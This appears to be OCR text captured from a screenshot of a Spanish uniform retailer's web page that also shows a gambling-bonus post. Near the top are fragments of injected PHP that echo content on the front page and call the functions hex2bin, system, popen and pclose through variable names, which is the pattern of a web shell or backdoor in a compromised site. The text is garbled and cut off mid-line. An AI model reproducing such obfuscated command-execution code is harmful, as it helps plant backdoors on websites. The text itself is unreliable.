
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
DE APUESTAS CON BONO 
Casa De Apuestas Con Bono Gratis
febrero 9, 2026
/
Posted by
/
166